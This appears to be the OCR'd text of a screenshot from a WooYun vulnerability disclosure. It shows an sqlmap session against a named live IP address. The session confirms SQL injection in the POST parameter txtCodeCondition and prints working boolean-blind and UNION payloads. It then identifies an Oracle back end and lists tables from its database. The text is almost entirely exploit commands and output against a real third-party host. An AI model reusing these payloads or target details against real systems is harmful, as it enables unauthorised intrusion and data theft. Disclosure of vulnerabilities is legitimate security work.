 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/...
[22:09:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6376'
 OR (5961=5961)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2359'
 UNION ALL SELECT CHR(113)||CHR(122)||CHR(106)||CHR(113)||CHR(113)||CHR(69)||CHR
(85)||CHR(67)||CHR(83)||CHR(119)||CHR(79)||CHR(74)||CHR(86)||CHR(99)||CHR(69)||C
HR(113)||CHR(98)||CHR(107)||CHR(98)||CHR(113),NULL FROM DUAL-- &txtConditionFiel
d=328044&txtShowWidth=328044&txtCodeName=328044
---
[22:09:46] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[22:09:46] [INFO] fetching tables for database: 'HTUAT'
[22:09:46] [WARNING] reflective value(s) found and filtering out
[22:09:46] [INFO] the SQL query used returns 976 entries
[22:09:47] [INFO] retrieved: ASKPRICEINFO
[22:09:47] [INFO] retrieved: ASKPRICEINFOB
[22:09:47] [INFO] retrieved: ASKPRICERADIO
[22:09:48] [INFO] retrieved: ASKPRICERADIOB
[22:09:48] [INFO] retrieved: ASKPRICERATING
[22:09:49] [INFO] retrieved: ASKPRICERISK
[22:09:49] [INFO] retrieved: ASSESSPROPERTYCONFIG
[22:09:50] [INFO] retrieved: LDUSERTOOPENID
[22:09:50] [INFO] retrieved: LDUSERTOPUBLIC
[22:09:51] [INFO] retrieved: LDUSERTOTASKTAB
[22:09:51] [INFO] retrieved: BMISTANDARD
[22:09:52] [INFO] retrieved: BPOALLOTRATE
[22:09:56] [INFO] retrieved: BPOCHECKCALMODE
[22:09:56] [INFO] retrieved: BPOMISSIONDETAILERROR
www.wooyun.org